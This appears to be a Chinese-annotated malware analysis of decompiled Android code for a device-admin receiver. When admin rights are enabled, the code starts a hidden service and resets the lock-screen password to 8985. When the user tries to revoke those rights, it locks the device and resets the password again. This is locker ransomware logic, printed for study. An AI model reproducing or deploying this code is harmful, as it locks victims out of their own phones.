 public class MyAdmin
extends DeviceAdminReceiver
MyAdmin类是DeviceAdminReceive类的子类
{
@Override
public CharSequence onDisableRequested(Context paramContext, Intent paramIntent)
{
String str = Integer.toString(8985);
getManager(paramContext).lockNow();
getManager(paramContext).resetPassword(str, 0);
return super.onDisableRequested(paramContext, paramIntent);
}
@Override
onEnabled，如果病毒使用了设备管理器，该函数会被调用
public void onEnabled(Context paramContext, Intent paramIntent)
{
String str = Integer.toString(8985);
try
{
Object localObject = Class.forName("com.h.s");
localObject = new Intent(paramContext, (Class)localObject);
((Intent)localObject).setFlags(268435456);
开启了一个服务，根据参数，该服务
与com.h.s有关
paramContext.startService((Intent)localObject);
getManager(paramContext).resetPassword(str, 0);
super.onEnabled(paramContext, paramIntent);
return;
根据str重置锁屏密码，
即锁屏密码为8985
调用父类的onEnabled
}
catch (ClassNotFoundException paramContext)
{
throw new NoClassDefFoundError(paramContext.getMessage());
}
}